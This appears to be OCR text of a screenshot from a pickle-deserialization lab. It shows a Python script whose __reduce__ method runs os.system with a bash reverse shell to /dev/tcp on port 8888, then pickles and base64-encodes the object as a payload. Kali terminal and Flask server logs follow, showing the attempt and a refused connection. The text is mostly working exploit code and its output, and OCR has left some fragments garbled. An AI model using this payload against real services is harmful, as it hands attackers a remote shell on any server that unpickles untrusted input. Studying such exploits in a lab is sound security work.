 1 import pickle
2 import os
3 import base64
4
5 class aaa():
6 def __reduce__(self):
7 return(os.system,('bash -c "bash -i >& /dev/tcp/ 2/8888
0>&1"',))
8
9 a= aaa()
10
11 payload=pickle.dumps(a)
12
13 payload=base64.b64encode(payload)
14 print(payload)
15
16
17
result: <map object at 0x7f377e8871c0>
0.py 1.py 2.py 3.py 4.py 6.py __pycache__ cookie.py readme.html test.py
127.0.0.1 - - [09/Oct/2024 23:46:39] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [09/Oct/2024 23:48:12] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [10/Oct/2024 00:14:51] "GET / HTTP/1.1" 200 -
Finding class: posix.system
bash: connect: Connection refused
bash: line 1: /dev/tcp/ 666: Connection refused
result: 256
127.0.0.1 - - [10/Oct/2024 00:15:16] "POST / HTTP/1.1" 200 -
^C
┌──(kali㉿kali)-[~/Desktop/pickle]
└─$ python3 test.py
* Serving Flask app 'test'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a produc
* Running on http://127.0.0.1:8080
Press CTRL+C to quit
127.0.0.1 - - [10/Oct/2024 00:19:41] "GET / HTTP/1.1" 200 -
Finding class: posix.system